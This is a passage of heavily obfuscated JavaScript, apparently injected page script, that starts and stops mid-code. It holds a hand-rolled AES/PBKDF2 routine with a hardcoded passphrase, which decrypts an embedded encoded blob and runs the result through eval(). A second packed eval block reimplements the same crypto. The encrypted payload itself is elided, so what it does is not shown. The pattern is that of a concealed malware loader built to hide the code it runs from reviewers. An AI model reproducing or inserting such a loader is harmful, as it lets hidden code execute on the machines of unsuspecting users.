_0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 